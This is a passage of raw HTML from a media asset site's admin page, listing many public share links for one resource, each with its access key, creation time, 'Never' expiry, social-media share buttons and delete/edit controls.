                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('b4f160054e');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=b4f160054e&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=c3c63fba45">
                                                    c3c63fba45                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:54</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dc3c63fba45"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dc3c63fba45"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dc3c63fba45"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('c3c63fba45');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=c3c63fba45&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=9464809280">
                                                    9464809280                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:54</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D9464809280"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D9464809280"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D9464809280"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('9464809280');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=9464809280&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=779604ad20">
                                                    779604ad20                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:54</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D779604ad20"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D779604ad20"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D779604ad20"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('779604ad20');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=779604ad20&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=d536801d70">
                                                    d536801d70                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:55</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dd536801d70"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dd536801d70"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dd536801d70"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('d536801d70');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=d536801d70&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=3d48a9d018">
                                                    3d48a9d018                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:55</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D3d48a9d018"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D3d48a9d018"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D3d48a9d018"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('3d48a9d018');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=3d48a9d018&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=558b2c5b3e">
                                                    558b2c5b3e                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:56</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D558b2c5b3e"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D558b2c5b3e"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D558b2c5b3e"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('558b2c5b3e');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=558b2c5b3e&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=841e1297ef">
                                                    841e1297ef                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:56</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D841e1297ef"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D841e1297ef"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D841e1297ef"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('841e1297ef');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=841e1297ef&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=ff2f11c310">
                                                    ff2f11c310                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:56</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dff2f11c310"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dff2f11c310"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dff2f11c310"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('ff2f11c310');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=ff2f11c310&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=8e2948310a">
                                                    8e2948310a                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:57</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D8e2948310a"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D8e2948310a"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D8e2948310a"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('8e2948310a');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=8e2948310a&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=2d4808c10d">
                                                    2d4808c10d                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:57</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D2d4808c10d"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D2d4808c10d"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D2d4808c10d"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('2d4808c10d');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=2d4808c10d&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=73f3c06488">
                                                    73f3c06488                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:57</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D73f3c06488"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D73f3c06488"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D73f3c06488"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('73f3c06488');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=73f3c06488&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=05f7e6edb7">
                                                    05f7e6edb7                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:58</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D05f7e6edb7"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D05f7e6edb7"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D05f7e6edb7"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('05f7e6edb7');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=05f7e6edb7&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=d8a846acc8">
                                                    d8a846acc8                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:58</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dd8a846acc8"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dd8a846acc8"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dd8a846acc8"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('d8a846acc8');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=d8a846acc8&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=73b20e587c">
                                                    73b20e587c                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:59</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D73b20e587c"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D73b20e587c"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D73b20e587c"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('73b20e587c');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=73b20e587c&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=e93d32c48a">
                                                    e93d32c48a                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 04:59</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3De93d32c48a"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3De93d32c48a"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3De93d32c48a"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('e93d32c48a');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=e93d32c48a&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=eacfeadfdf">
                                                    eacfeadfdf                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:00</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Deacfeadfdf"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Deacfeadfdf"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Deacfeadfdf"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('eacfeadfdf');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=eacfeadfdf&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=22457998cb">
                                                    22457998cb                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:00</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D22457998cb"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D22457998cb"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D22457998cb"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('22457998cb');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=22457998cb&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=f2230dce55">
                                                    f2230dce55                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:01</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Df2230dce55"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
